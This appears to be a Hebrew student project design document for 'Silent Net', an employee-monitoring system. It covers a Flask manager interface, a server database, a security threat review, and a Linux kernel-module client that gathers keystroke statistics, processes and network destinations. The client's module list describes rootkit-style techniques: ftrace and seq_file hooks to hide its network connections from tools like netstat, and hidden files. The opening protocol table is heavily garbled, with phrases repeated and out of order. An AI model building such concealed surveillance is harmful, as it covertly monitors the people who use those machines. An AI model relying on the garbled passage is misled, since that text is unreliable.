את הנתונים הכלליים על הלקוחות המחוברים מנהל אל שרת המנהל מבקש את שלל הנתונים על לקוח ספציפי שם הלקוח שהוא רוצה של לקוח שהוא רוצה מהשרת מהשרת המנהל בודק אם השרת שם המנהל אל שרת המנהל בודק אם השרת שלוח לתקשורת, אחרת המנהל לא יהיה שימוש המנהל לא יהיה שימוש במערכת של המנהל שרת שם המנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	השרת כנגד כל לקוח			
שם הלקוח מנהל אל שרת המחוברים מנהל אל שרת המחוברים שם הלקוח שהוא רוצה של לקוח שהוא רוצה מהשרת מהשרת המנהל בודק אם השרת המנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	המנהל מבקש מן השרת	מנהל אל שרת	(חוץ מסוג ההודעה ואורכה)	MGC
שם הלקוח מנהל אל שרת המנהל מבקש את שלל הנתונים על לקוח ספציפי מנהל אל שרת המנהל שולח לשרת שם שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שהוא רוצה של לקוח שהוא רוצה מהשרת מהשרת המנהל בודק אם השרת שחורכה) מנהל אל שרת המנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	את הנתונים הכלליים על			
שם הלקוח מנהל אל שרת המנהל שולח לשרת שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שהוא רוצה של לקוח שהוא רוצה למחוק את הנתונים שלו מהשרת מהשרת המנהל בודק אם השרת שלו שרת המנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל המנהל של המנהל של שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	הלקוחות המחוברים			
שם הלקוח מנהל אל שרת המנהל שולח לשרת שם לקוח שהוא רוצה של לקוח שהוא רוצה למחוק את הנתונים שלו מהשרת מהשרת מנהל אל שרת המנהל בודק אם השרת מנהל אל שרת המנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	המנהל מבקש את שלל	מנהל אל שרת	שם הלקוח	MGD
של לקוח שהוא רוצה למחוק את הנתונים שלו מהשרת מהשרת המנהל בודק אם השרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	הנתונים על לקוח ספציפי			
של לקוח שהוא רוצה למחוק את הנתונים שלו מהשרת מהשרת מנהל אל שרת המנהל בודק אם השרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל המנהל השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	המנהל שולח לשרת שם	מנהל אל שרת	שם הלקוח	MDG
למחוק את הנתונים שלו מהשרת מהשרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	של לקוח שהוא רוצה		'	
מהשרת מהשרת המנהל בודק אם השרת המנהל בודק אם השרת המנהל בודק אם השרת מסוג ההודעה ואורכה) מנהל אל שרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	· ·			
פתוח לתקשורת, אחרת המנהל לא יהיה שימוש המנהל לא יהיה שימוש במערכת של המנהל המנהל המנהל החליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף				
פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	המנהל בודק אם השרת	מנהל אל שרת	(חוץ מסוג ההודעה ואורכה)	MCC
המנהל לא יהיה שימוש במערכת של המנהל השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף MCN			, ,	
MCN השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	המנהל לא יהיה שימוש			
	במערכת של המנהל			
	המנהל מבקש להחליף	מנהל אל שרת	השם הנוכחי של הלקוח והשם	MCN



השרת מעדכן את המנהל כי עדכון השם הצליח	שרת אל מנהל	אין (חוץ מסוג ההודעה ואורכה)	МСН
המנהל מעדכן את השרת שהוא הולך לשלוח לו את הסיסמה	מנהל אל שרת	אין (חוץ מסוג ההודעה ואורכה)	ММР
השרת מעדכן את המנהל שהסיסמה ששלח לא נכונה	שרת אל מנהל	אין (חוץ מסוג ההודעה ואורכה)	MIC
השרת מעדכן את המנהל שהסיסמה ששלח תקפה והחיבור יוצא לפועל	שרת אל מנהל	אין (חוץ מסוג ההודעה ואורכה)	MVC
החלפת מפתחות שמתחרשת בתחילת התקשורת בין השרת למנהל	שרת/מנהל אל מנהל/שרת	g/p יכול להיות גם DH ערכי וגם המפתח הציבורי	EXH

סוגי שגיאות:

. שרת אל מנהל) - השרת מעדכן את המנהל כי עדכון השם לא חוקי MIH


MAC (שרת אל מנהל) - השרת מעדכן את המנהל כי קיים כבר מנהל מחובר לשרת ועל כך לא ייתן לעוד מנהל להתחבר





תיאור מסכי המערכת

מסך פתיחה




מהות מסך:

מסך זה הינו המסך הראשון ביותר שיופיע במחשב המנהל כאשר הוא פותח את התוכנית. מסך זה הינו מסך פתיחה, כלומר מחכה לקלט המשתמש על מנת להמשיך הלאה. כפי שאפשר לראות במסך זהו בעצם הלוגו של המערכת "Silent Net". במסך זה על המנהל להכניס סיסמה שידועה לו מראש, במידה והסיסמה לא נכונה יופיע לו הודעה על כך ולא ימשיך למסך הבא. במידה והסיסמה לא נכונה יופיע לו הודעה על כך ולא ימשיך למסך הבא. (במידה וכבר מחובר מנהל אחר, המנהל יופנה למסך הטעינה).





מסך הגדרות




<u>מהות מסך</u>:

מסך זה הינו המסך השני אשר מוצג במחשב המנהל, מסך זה מבקש מן המנהל עצמו להכניס באופן ידני את ההגדרות הראשוניות ביותר לתוך הפרויקט. אחת מן ההגדרות (הראשונה) מבקשת את הכמות המקסימלית של לקוחות שיכולים להתחבר למחשב השרת. הגדרה זאתי מונעת מן מחשב השרת לקרוס בעת עומס, בנוסף על כך מונעת התקפה ידועה בשם DOS/DDOS בה מתחברים כמויות גדולות של לקוחות אל מחשב השרת במטרה להפיל אותו בשל עומס. ההגדרה השנייה קובעת את כמות הבטיחות של הפרויקט, כלומר הכוונה היותר מדויקת היא כמה מחשב השרת משאיר קשר עם מחשב מסוים, עד שהוא מנתק אותו בשל היות אותו קשר עם מחשב שמטרותיו זדוניות. רמת הבטיחות היא בסופו של דבר כמה מחשב השרת משאיר קשר עם מחשב לקוח לאחר שמחשב הלקוח שוב ושוב שלח מידע שלא ניתן לפיענוח ולא עומד בפרוטוקול. אם מחשב לקוח שולח באופן עקבי מידע לא אמין, רמת הבטיחות תקבע מתי כבר להפסיק להאמין לאותו לקוח ולנתק את הקשר איתו.





מסך ראשי



<u>מהות מסך</u>:

מסך זה הינו המסך השלישי אשר מוצג במחשב המנהל, מסך זה מראה בזמן אמת את המחשבים המחוברים כרגע למחשב השרת ואשר מנהלים איתו קישור. אותם מחשבים שולחים מידע אל מחשב השרת. שמות המחשבים בדוגמה זו הינם שמות של משתמשים אמיתיים, אך בעת חיבור ראשוני שם המחשב יהיה כשם ה hostname (אשר אין שם אחר שייצג את מחשב זה והוא קריא).

מסך אישי






מהות מסך:

מסך זה הינו המסך הרביעי אשר מוצג במחשב המנהל. מסך זה מראה בזמן אמת את המידע אשר מתקבל מן אותו מחשב בעל כתובת מסוימת. ניתן להגיע למסך זה על ידי לחיצה על אחד השמות הקיימים במסך הראשי. ניתן לראות במסך את הנתונים השונים כמו תהליכים שנפתחו במחשב הלקוח, שימוש בליבות השונות, כמות מילים ממוצעת לדקה, זמנים בהם הלקוח לא היה פעיל, וסוגי IP אליהם פנה הלקוח

מסך יציאה




מהות מסך

מסך יציאה, זהו המסך שיופיע למנהל לאחר שהמנהל רוצה לסגור את התוכנית. המסך בא לוודא שהמנהל לא רצה לצאת בטעות מן המערכת, ולכן שואל אותו שוב אם ברצונו לסגור ולצאת מן המערכת.






מסך טעינה



מהות מסך:

מסך זה יופיע כאשר אבד החיבור עם השרת, ולכן המנהל יופנה למסך זה בו הוא יכול לנסות להתחבר אל השרת כאשר ירצה, אם החיבור יצליח המנהל יופנה למסך ההגדרות, אם לא, יישאר במסך זה.

מסך שגיאה








מהות מסך:

מסך שגיאה, מופיע כאשר מתרחשת שגיאה אצל הקוד של התוכנית של המנהל. המסך מוביל למסך הבית שהוא מסך הטעינה.

מסך 404




מהות מסך:

כאשר המנהל ינסה לשנות את ה URL לכתובת לא חוקית (בתוך התוכנית), יופנה אל המנהל העמוד הזה שמוביל גם כן הוא אל מסך הבית – מסך הטעינה.





דיאגרמת מסכים







תיאור מבני נתונים

הפרויקט עוסק בשלל מבני נתונים שונים, המרכזיים ביניהם בהם עושה שימוש הם שתי טבלאות מרכזיות כמסד נתונים (בצד השרת) ובקובץ מרכזי (בצד הלקוח).

צד שרת – מסד נתונים server db

<u>טבלה ראשונה - logs</u>

Filter 1

1

99

99 99

4

33

המידע שנשלח מהמחשב יכול לכלול נתונים שונים, קלט מחומרה, שמות תהליכים, ערכי CPU ועוד... כל מחשב שולח את המידע האחרון שנשלח, והמערכת בצד השרת מעדכנת באופן רציף בטבלה הראשונה. במערכת שלי, כל כתובת MAC משמשת כמפתח (key), וערך המפתח הוא המידע שנשלח מהמחשב הלקוח. המידע יכול להיות טקסטואלי (כמו שם תהליך), מספרי (כמו קוד של קלט מחומרה), או בייטים (כמו תו מפריד). כל עדכון מידע ממחשב ספציפי מעדכן את המספר של כמות הפעמים של אותו מידע. דוגמה למידע מתוך logs והגדרתו (אין מפתח בטבלה זו) -

Filter

08:00:27:f3:5a:f9 CIE

10 08:00:27:f3:5a:f9 CIE

11 08:00:27:f3:5a:f9 CIE 12 08:00:27:f3:5a:f9 CPO

13 08:00:27:f3:5a:f9 CPO firefo

1	08:00:27:f3:5a:f9	CFE	2025-04-27 18:04:46
2	08:00:27:f3:5a:f9	CLE	2025-04-27 18:28:21
3	08:00:27:f3:5a:f9	CIN	2025-04-27 18:06:49,6~2025-04-27
4	08:00:27:f3:5a:f9	CCU	0,87 🗆 1,93,2025-04-27 18:05:01
5	08:00:27:f3:5a:f9	CIE	8
6	08:00:27:f3:5a:f9	CIE	28
7	08:00:27:f3:5a:f9	CIE	275
8	08:00:27:f3:5a:f9	CIE	276

274

gnome-shell

type

Filter Filter

mac	TEXT	"mac" TEXT NOT NULL
type	TEXT	"type" TEXT NOT NULL
data	BLOB	"data" BLOB NOT NULL
count	NUMERIC	"count" NUMERIC NOT NULL DEFAULT 1

השדות לפי התמונה משמאל: כתובת מאק הינו שדה מסוג טקסט וכך גם שדה סוג ההודעה, שדה המידע עצמו הוא שדה המוגדר כ BLOB – מידע בינארי. השדה האחרון הינו שדה שמונה את כמות הפעמים של ההודעה הנוכחית, וכמובן יהיה שדה מסוג מספר.

<u> טבלה שנייה – uid</u>

כל תקשורת בין לקוח לשרת מתחילה כאשר הלקוח שולח לשרת את שם ה hostname של המחשב וכתובת ה MAC של כרטיס רשת. מידע זה עוזר לשרת להבדיל בין הלקוחות השונים שמחוברים אליו. מידע זה נכתב בטבלה נפרדת בה רק שני הנתונים הללו שמורים, כתובת MAC ושם המחשב (שניהם מסוג טקסט). המידע נשמר בטבלה נפרדת בשביל הפרדה לוגית ובשל שוני ערכי הנתונים שצריך לשמור. הצורך בשמירת שם המחשב הוא בכדי שכאשר המנהל מבקש את רשימת המחשבים





המחוברים הוא יוכל להסתכל עליהם לפי שמות ואף גם לשנות אותם לשמות אחרים, דבר שיקל עליו מאשר להסתכל על כל מחשב ככתובת ה MAC שלו. דוגמה למידע מתוך uid והגדרתו (השדות מוגדרים כ UNIQUE מה שמכריח את התוכנית לא להכניס את אותו MAC או hostname פעמיים – בדומה למפתחות) –

mac mac	TEXT	"mac" TEXT NOT NULL UNIQUE
hostname	TEXT	"hostname" TEXT NOT NULL UNIQUE

	mac	hostname
	Filter	Filter
1	08:00:27:f3:5a:f9	ophir

צד לקוח – קובץ לגיבוי מידע

בצד הלקוח, מיושם מנגנון גיבוי מקומי המיועד לשמירה זמנית של נתונים אשר לא עלה בידם להישלח אל השרת הייעודי עקב תקלות שרת או הפרעות בתקשורת הרשת. מנגנון זה ממומש באמצעות קובץ גיבוי בעל מבנה מעגלי (Ring Buffer) וגודל אחסון מוגדרת מראש.

בעת אירוע הדורש גיבוי, הלקוח מבצע העתקה מדויקת של המידע המיועד לשליחה אל קובץ זה, תוך שמירה על פורמט הנתונים המקורי כפי שהוא מוגדר בפרוטוקול התקשורת עם השרת. עם חידוש התקשורת התקינה עם השרת, הלקוח יוזם תהליך של שליחת הנתונים השמורים בקובץ הגיבוי אל השרת. מאחר וגודלו של קובץ הגיבוי הינו קבוע ומוגבל, מנגנון הדריסה המחזורית הינו חלק בלתי נפרד מפעולתו.

עם התמלאות הקובץ, נתונים חדשים יכתבו על גבי הנתונים הוותיקים ביותר, ובכך יאפשרו המשך פעולה רציפה של מנגנון הגיבוי גם תחת עומס נתונים מתמשך. השימוש בקובץ גיבוי בעל גודל קבוע הינו דרישה פונדמנטלית של הפרויקט. החלטה זו נובעת מן הצורך לצמצם את ההשפעה על משאבי המחשוב של הלקוח, ובפרט זיכרון ומשאבי דיסק.

באמצעות הגבלת גודל הקובץ, מתאפשרת פעולה יציבה וצפויה של מנגנון הגיבוי ברקע, באופן שקוף למשתמש הקצה וללא פגיעה בביצועי המערכת הכוללים. חשוב להדגיש כי המידע המאוחסן בקובץ הגיבוי משקף באופן ישיר את מבנה הנתונים המוגדר בפרוטוקול התקשורת בין הלקוח לשרת.

הקובץ אינו מבצע כל שינוי או עיבוד של המידע, ותפקידו היחיד הוא שימור זמני של נתונים טקסטואליים או בינאריים המיועדים לשליחה עתידית. ארכיטקטורה זו מבטיחה נאמנות לנתונים המקוריים ומפשטת את תהליך השחזור והשליחה מחדש בעת חידוש הקישוריות עם השרת.





סקירת חולשות ואיומים

בפרויקט זה העוסק במגוון נושאים מעולם הסייבר אחד הנושאים שצריך לקחת בחשבון הוא ייצור קוד בטוח אשר יודע להתגונן נגד מתקפות שונות בכדי להבטיח ריצה חלקה ומלאה של הפרויקט ללא הפרעות ומבלי חשש לחדירה לנתונים פרטיים. הפרויקט נמנע מאיומים שונים ומתגונן בפני חולשות בנושאים השונים ובדרכים הבאות –

שכבת האפליקציה

<u>Web</u>

בפרויקט קיימת עבודה עם Web לצורך הצגה נוחה של GUI לצד המנהל. בכדי להימנע ממתקפות שונות הפרויקט נמנע מלתת למנהל (אשר הוא הרכיב היחידי בפרויקט בעל GUI) גישה להכנסת קלט כצורת טקסט (בכדי להימנע ממתקפות דומות למתקפה XSS – מתקפה ידועה שמנצלת את העובדה שאתרים לא בודקים או מנקים נכון קלט של משתמש, ומאפשרים להכניס קוד ישירות לדף).

בנוסף, מתקפה ידועה נוספת היא כאשר האתר אינו בודק כראוי ואוכף את הגישה לקבצים שונים, כלומר המשתמש יכול לפי ה URL לשנות אותו ולהגיע לקבצים שלא היו בכוונת כותב השרת ציבוריים. הפרויקט נמנע ממתקפה כזאת על ידי שהוא נותן גישה אך ורק ל URLים ספציפיים, ואם השם המבוקש לא נמצא בהם שגיאה 404 תופיע למנהל.

אומנם הפרויקט נמנע מלתת גישה לקלט טקסט מן המשתמש ב GUI אך כן יש מקרים בודדים בהם קיים שימוש והם כאשר המנהל מתבקש להכניס סיסמה בכדי להיכנס למערכת וכאשר המנהל רוצה להחליף שם לאחד המחשבים המחוברים. הסכנה פה היא מתקפת sql injection - טכניקת תקיפה שבה תוקף מזריק פקודות SQL זדוניות לשדה קלט במטרה לשנות את שאילתת המסד נתונים ולבצע פעולות לא מורשות.

כאשר מכניסים סיסמה אין אפשרות לבצע מתקפה אשר בצד השרת בשלב זה עוד לא ניגשים אל מסד הנתונים. אך כאשר מחליפים שם ניתן לבצע מתקפה ולפגוע במסד הנתונים, אך הפרויקט נמנע ממתקפה זו על ידי בדיקת תווים מיוחדים בשמות שניתנו, אם המנהל נתן שם עם תווים אלו שיכולים לבצע פגיעה, הפרויקט לא ישלח את השם אל השרת.

תהליך login – צד לקוח וצד שרת

צד שרת:

כחלק מהליך ה login המנהל צריך לשלוח סיסמה שרק היא ידועה למנהלים, כלומר לא כל אדם יכול להשיג את הנתונים שהשרת מספק למנהלים, אלא רק מי שיודע את הסיסמה איתה השרת התחיל.

צד לקוח:





כחלק מהליך ה login הלקוח צריך לשלוח את הנתונים שיעזרו לשרת לזהות את לקוח זה – כתובת ה MAC של כרטיס הרשת וה - hostname של המחשב.

שני תהליכי login אלו קריטיים אשר מנהל/לקוח שלא יבצע אותם כמו שצריך לא ימשיך ב login שני תהליכי cession אלו קריטיים אשר מנהל/לקוח שמדמות הודעות שנשלחות באמצע session עם השרת, כלומר לא ניתן לשלוח הודעות לשרת שמדמות התהליך ההתחלתי. הדבר מונע התחזות לאנשים.

<u>הצפנה</u>

כמו שצוין בחלק הקודם, המנהל שולח סיסמה אל השרת בתחילת ה session כחלק מתהליך ה MITM שלו. כמצופה, לא ניתן לשלוח סיסמה מבלי להצפין אותה אחרת האזנה פשוטה על ידי מתקפה Man in the middle) – מחשב שמאזין למידע הנשלח בין שני מחשבים אחרים מבלי ידיעתם) יכולה לגרום להפצת הסיסמה ואנשים שהם לא המנהל יוכלו להשיג את המידע ולמחוק אותו!

בפרויקט נעשה שימוש בהצפנה שמתנהלת בין המנהל לשרת (עוד לפני שליחת הסיסמה). ההצפנה מונעת מכל מחשב שמאזין להבין את המידע הנשלח בין מחשב המנהל למחשב השרת ולא יהיה לו תועלת מכך. סוגי ההצפנות ופרוטוקולים שהפרויקט משתמש בהם הן:

DH (Diffie Hellman) – פרוטוקול להחלפת מפתחות ידוע שמסתמך על קושי פתרון בעיית הדיסקרט – DH (Diffie Hellman), הפרוטוקול מאפשר לשני אנשים להגיע למפתח פרטי על לוגריתם (Discrete Logarithm Problem), הפרוטוקול מאפשר לשני אנשים להגיע למפתח משחמש ערוץ ציבורי (כך שאם מישהו מאזין לתקשורת הוא אינו יכול להגיע למפתח הפרטי). הפרויקט משתמש במספרים גדולים וחזקים שיקחו זמן רב בשביל מחשב מאזין לפענח בכדי להגיע למפתח הפרטי.

לאחר ששני הצדדים בעלי המפתח הפרטי ניתן כעת להשתמש בהצפנה המידע עם אותו מפתח פרטי (CBC באר AES) – שמשותף רק לשניהם. בשלב הזה הפרויקט משתמש בהצפנה סימטרית בשלב הזה הפרויקט משתמש בהצפנה סימטרית שפועל במצב שרשור בלוקים (Cipher Block Chaining) כדי לשפר את האבטחה על ידי קישור כל בלוק מוצפן לבלוק הקודם, הצפנה חזקה שמקשה על מי שינסה להאזין לתעבורה.

חשוב לציין כי יש חשיבות גדולה לשימוש ב TCP עם מצב CBC בהצפנה AES, אשר מכיוון שההצפנה הינה הצפנת בלוקים, כל בלוק מסתמך על הבלוק הקודם כחלק מההצפנה, ולכן גם הקידוד יעבוד באותה צורה, כלומר עם בלוק אחד הולך לאיבוד או אפילו רק חלק ממנו, דבר שמאוד יתכן בפרוטוקולים כמו UDP, לא יהיה ניתן לפענח את המסרים מהצד השני.





DDOS/DOS

אחת המתקפות הקלות לביצוע אך האפקטיביות מבניהן. ההתקפה מסתמכת ישירות על כך שמשאבים של מחשב אינם אינסופיים, ולכן אם רכיב אחד מקבל כמות עצומה של משימות בבת אחת הוא ככל הנראה יקרוס/לא יתפקד כמצופה. הפרויקט נמנע ממתקפה זו בכמה דרכים שונות:

- הגבלת כמות הלקוחות אצל השרת, השרת פשוט לא ייצור session עם לקוחות כאשר כבר קיימים כמות לקוחות מחוברים ככמות שהמנהל הגביל את השרת. בנוסף המנהל יכול גם כן להגביל את השרת לכמות בעצמה מוגבלת של לקוחות (המנהל לא יכול לתת מעל 40 לקוחות, כמות גדולה אך מעליה השרת מתקשה בביצוע פעילותו).
- הגבלת כמות המנהלים שיכולים להיות מחוברים לשרת בו זמנית. בפרויקט רק מנהל אחד יכול לנהל session עם השרת (אפילו שהמנהל מקבל יחס עליון גם אם כמות הלקוחות הגיעה לכמות הלקוחות המקסימלית המנהל עדיין יכול להתחבר).
- הגדרת רמת בטיחות ללקוחות. המנהל יכול להגדיר לשרת את רמת הבטיחות שהוא רוצה כאשר הוא מחובר לשרת, רמת הבטיחות היא מקושרת ישירות לכמות ההודעות שהשרת לא יכול לפענח שמגיעה מן לקוחות, לאחר כמות ההודעות האלו שמגיעה ברצף השרת סוגר את session עם הלקוח. הגדרה זו מונעת מלקוח שכן התחבר כראוי לשרת לבצע מתקפת DOS

שכבת התעבורה – פרוטוקול TCP

TCP מספק חיבור אמין (reliable) בין שני צדדים באמצעות מנגנון של לחיצת יד משולשת (-Way Handshake). במהלך לחיצת היד, שני הצדדים מאמתים אחד את השני ומסכימים על פרמטרים (Way Handshake). במיסיים של החיבור. התהליך מבטיח שהחיבור נוצר בכוונה תחילה ולא נוצר בטעות או בהתקפת זיוף בסיסיים של החיבור. התהליך מבטיח שהחיבור נוצר בכוונה תחילה ולא נוצר בטעות או בהתקפת זיוף (segment). בנוסף, TCP כולל מנגנוני בקרת שגיאות - לכל מקטע (Pecksum) מספר שמייצג את תוכן המקטע.

כשמקבלים מקטע, בודקים אם החישוב מתאים. אם יש טעות, המקטע נזרק והצד השולח ישלח אותו TCP נותן שוב, סידור מנות - לפעמים מנות מגיעות בסדר שונה מזה שבו הן נשלחו (בגלל רשתות). TCP נותן לפי לכל מקטע מספר סידורי (Sequence Number), וכשהצד המקבל מקבל מנות, הוא מסדר אותן לפי המספרים כדי לשחזר את הנתונים בדיוק כמו שנשלחו, ובקרת זרימה - TCP מוודא שהשולח לא יציף את המקבל ביותר מדי נתונים.

לשם כך המקבל מודיע לשולח כמה מקום פנוי יש לו בזיכרון (בחלון שנקרא Window Size). כך, השולח מתאים את קצב השליחה למה שהמקבל מסוגל לקלוט ולעבד, שמגינים על שלמות הנתונים ומקטינים סיכון לפגיעות כתוצאה מהעברת נתונים חלקית או שגויה.



Timing attack

סוג של תקיפת צד-ערוץ שבה התוקף מנתח את הזמן שלוקח למערכת לבצע פעולות שונות, כדי לגלות מידע סודי כמו סיסמאות, מתקפה זו מסתמכת על ההתנהגות הטבעית של המחשב בביצוע פעולות שונות. אם צד אחד יודע את הדרך בה מתבצעת פעולה מסוימת הוא יכול למדוד זמנים כמה זמן לוקח לכל קלט להחזיר תשובה מהשרת.

הדרך שבה השרת בודק אם הסיסמה נכונה היא על ידי השוואת אות אות, ברגע שאות לא טועמת את האות בסיסמה השמורה, הוא מסיים את הבדיקה ומחזיר FALSE, עם ידע זה, הצד המתקיף יכול לנסות סטרינגים שונים ולראות מה לוקח לשרת יותר זמן להגיב, ולפי זה הוא יכול לדעת אם הוא בכיוון לסיסמה הנכונה לא.

ניתן לבצע מתקפה זו אם המנהל בטעות השאיר את המחשב שלו פתוח ועובד השיג גישה למחשב המנהל (בהסתמך שהתוכנית סגורה כאשר המנהל לא על המחשב, אם המנהל לא סוגר את התוכנית כשהוא לא על המחשב ועובדים יכולים להשיג גישה למחשב שלו זה כבר מעבר לתחום הפרויקט), העובד יכול לנסות לשלוח סיסמאות שונות בדף פתיחה אל השרת ולראות מה לוקח יותר זמן.

הפתרון לבעיה זו הוא דווקא פשוט למימוש בצד השרת – לאחר כל פעם שהשרת מאמת סיסמה שנשלחה אליו הוא מחכה למשך זמן רנדומלי (עד לשנייה) ורק לאחר מכן מגיב בחזרה לצד השני. ביצוע פעולה זו גורם לכך שאין באפשרות הצד השני לעולם לדעת אם הסיסמה מקיימת בתוכה חלק מתוך הסיסמה האמיתית.



מימוש הפרויקט

מודולים/מחלקות מיובאים

מנהל

sys - משמש להוספת תיקיית האב ל־ sys.path כדי לאפשר ייבוא של קבצים משותפים כמו - sys.path - משמש להוספת תיקיית האב ל encryption.

webbrowser - פותח את ממשק הניהול בדפדפן ברירת המחדל כאשר האפליקציה מופעלת.

os - משמש להרצת פעולות מערכת כמו קבלת נתיב קובץ נוכחי ושליחת אות סיום לתהליך.(os.kill)

signal - משמש לשליחת אות SIGINT כדי לעצור את התהליך בצורה נקייה בעת יציאה מהמערכת.

- משמש לפענוח מידע בפורמט JSON שמתקבל מהשרת, למשל נתוני סטטיסטיקה של עובדים.

functools.wraps - דקורטור שעוזר לשמור על המידע של הפונקציה המקורית כאשר עוטפים אותה בפונקציה אחרת (כמו בדקורטור check_screen_access).

Flask מחלקת – (Flask משמשת ליצירת אפליקציית ווב בפלאסק).

redirect (פונקציה) – מחזירה תגובת הפניה לכתובת אחרת (למשל לאחר התחברות או שגיאה).

render_template (פונקציה) – מציגה דף HTML מתוך תיקיית התבניות (templates) עם אפשרות לשלוח נתונים לדף.

request (אובייקט) – מייצג את הבקשה שנשלחה על ידי המשתמש, כולל מידע כמו פרמטרים, טפסים ו־SON.

jsonify (פונקציה) – ממירה מבני נתונים של פייתון (כמו dict או fist) לתגובה בפורמט.

url for (פונקציה) – יוצרת כתובת URL לפונקציה לפי שמה, בצורה בטוחה ודינמית.

<u>שרת</u>

sys.path – משמש לקבלת פרמטרים מהשורה (כמו מספר לקוחות וסיסמה) ולהוספת תיקיות ל sys.path – לל threads) לכל – threading – משמש לניהול חיבורים מרובים בו־זמנית באמצעות יצירת תהליכונים (threads) לכל – לקוח.

os – משמש לגישה למערכת הקבצים, קבלת נתיבים ל־DB, ופעולות מערכת כלליות.

ison – משמש להמרה של מידע ל־JSON כדי לשלוח אותו למנהל דרך הפרוטוקול.

(timing attacks) משמש להשהיית פעולה לזמן רנדומלי כדי למנוע התקפות תזמון – time.sleep

– random.uniform – מגריל מספרים עשרוניים לטווח מסוים, משמש גם כן למניעת התקפות תזמון.

keyboard.on press key – מקשיב ללחיצות מקשים (q, e) להפסקת השרת או למחיקת הלוגים.

socket.timeout – מטפל במצבים שבהם מתבצעת קריאה לחיבור שחרג מהזמן שהוקצה לו.

traceback – משמש להדפסת מידע מפורט על שגיאות שהתגלו במהלך ריצת התוכנית לצורכי ניפוי שגיאות (debugging).





<u>לקוח</u>

types – מספק טיפוסי נתונים כמו uint32_t ו-int64_t לניהול נתונים יעיל בליבה.

- uaccess – מאפשר גישה מאובטחת לזיכרון משתמש להעתקת נתונים בין מרחבי כתובות.

fs – מספק פונקציות לניהול קבצים במערכת, כולל קריאה, כתיבה וסגירה.

init – מאפשר הגדרת פונקציות אתחול (init) עבור המודול.

input – מספק מבנים ופונקציות לטיפול באירועי קלט ממקלדת ועכבר.

kernel – מכיל פונקציות ליבה בסיסיות כמו printk – מכיל פונקציות ליבה

. מספק גישה לסטטיסטיקות מעבד, כגון זמני פעילות ומנוחה – kernel_stat

kprobes – מאפשר הוספת נקודות תצפית (hooks) לפונקציות ליבה.

module – הכרחי להגדרת מודול ליבה, כולל רישוי, מחבר ותיאור.

mutex – מספק נעילות לסנכרון תהליכים במצבים מרובי־תהליכונים.

metdevice – מאפשר גישה לרשימת התקני רשת וכתובות Pnetdevice

sched – מספק גישה למבנה current לזיהוי תהליכים ומשתמשים.

slab – מספק פונקציות להקצאת ושחרור זיכרון בליבה.

utsname – מאפשר קבלת שם המחשב (hostname) לזיהוי המערכת.

שבורה אסינכרונית. (background tasks) – מאפשר ניהול משימות רקע – workqueue

ftrace – משמש להסתרת חיבורי רשת על ידי שינוי התנהגות פונקציות ליבה.

in aton מכיל פונקציות כמו – in מכיל פונקציות כמו

inet – מספק פונקציות רשת כמו htons להמרת פורטים.

net – מכיל הגדרות בסיסיות לחיבורי רשת ומבני נתונים כמו struct sock

ptrace – מאפשר גישה לרגיסטרים במהלך הוקים של פונקציות ליבה.

netstat משמש להסתרת חיבורי רשת בעת הצגתם בפקודות כמו – seq file

tcp – מספק פונקציות ומידע על חיבורי TCP לניהול תקשורת.

dcache – מאפשר גישה למבני נתונים של מערכת הקבצים לניהול קבצים נסתרים.

err – מכיל קודי שגיאה סטנדרטיים לטיפול בתקלות.

mount – מספק פונקציות לניהול נקודות עגינה (mount points) במערכת הקבצים.

paths מאפשר פתיחה וניהול של קבצים באמצעות מסלולים – namei

stat – מכיל הגדרות הרשאות ופונקציות לבדיקת תכונות קבצים.



מודולים/מחלקות מקוריים

manager.py

protocol.py המודול נעזר ב

Class: SilentNetManager

תפקיד: מחלקה זו היא הלב של אפליקציית האינטרנט בצד המנהל. היא משתמשת בFlask - כדי ליצור את ממשק המשתמש, לטפל בניתוב ולתקשר עם השרת. היא מנהלת את המסכים השונים של האפליקציה (כניסה, הגדרות וכו') ואת הזרימה ביניהם.

תכונות:

- Flask.מופע אפליקציית app (Flask) о
- או בייקט socket או client) אובייקט client) manager_socket ⊙
 - ודגל המציין אם המנהל מחובר לשרת. is connected (bool) ∘
 - מילון הממפה נתיבי URL מילון הממפה מילון הממפה נתיבי
 - בעת. current_screen (str) ה current_screen (str) כעת.
 - של המסך שהוצג קודם לכן. URL ה previous_screen (str) ○

- :__init___ •
- טענת כניסה: אין ∘
